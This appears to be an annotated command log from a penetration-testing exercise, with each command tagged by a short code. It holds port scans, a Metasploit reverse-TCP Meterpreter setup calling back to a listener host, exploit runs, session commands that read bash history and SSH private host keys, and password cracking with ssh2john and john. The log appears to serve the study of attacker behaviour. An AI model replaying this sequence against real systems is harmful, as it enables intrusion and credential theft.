 nmap --help A0 A1
nmap -p1-65535 172.18.1.5 M0
setg A6
use windows/meterpreter/reverse_tcp A4
setg LHOST 10.1.135.83 M6
use auxiliary/scanner/portscan/tcp A4
run -j M8
db_nmap --min-hostgroup 96 -T4 -A -v -n 172.18.1.5 A1
show exploits A5
use auxiliary/scanner/portscan/tcp A4
msfconsole M2
show A5
show all A5
show A5
db_nmap --min-hostgroup 96 -T4 -A -v -n 172.18.1.5 A1
use exploit/multi/handler A4
set ExitOnSession false A10
use exploit/47230 A4
use exploit/47230 A4
use exploit/47230 A4
use exploit/multi/handler A4
set ExitOnSession false A10
use exploit/47230 A4
sessions -c 3 ls A10
sessions 3 -c ls A10
sessions 3 -c ls A10
sessions 3 -c less WARNING-READ-ME.txt M9
sessions 3 -c ls A10
sessions -c search history A3
sessions -c find history A10
sessions -c find *.bash_history M10
sessions 3 -c less .bash_history M11
sessions 3 -c find -name ssh A16
sessions 3 -c cd /etc/ssh A16
sessions 3 -c less ssh_host_rsa_key A12 A16 A17
openssh A16
ssh A16
ssh -i /root/ssh M16
less /desktop/ssh A12 A17
less /root/desktop/ssh A12 A17
less /root/Desktop/ssh A12 A17
sessions 3 -c less ssh_host_ecdsa_key.pub A12 A17
sessions 3 -c less ssh_host_ecdsa_key A12 A17
sessions 3 -c less ssh_config A12 A17
chmod 600 /etc/ssh/ssh_comp M15
sessions 3 -c less sshd_config A12 A17
sessions 3 -c less ssh_host_ecdsa_key A12 A17
python ssh2john.py M13
python ssh2john.py /etc/ssh/ssh_comp A14
python ssh2john.py --help A14
python ssh2john.py A14
python ssh2john.py A14
python ssh2john.py /root/Desktop/ssh_comp A14
john --wordlist rockyou.txt /root/Desktop/john M14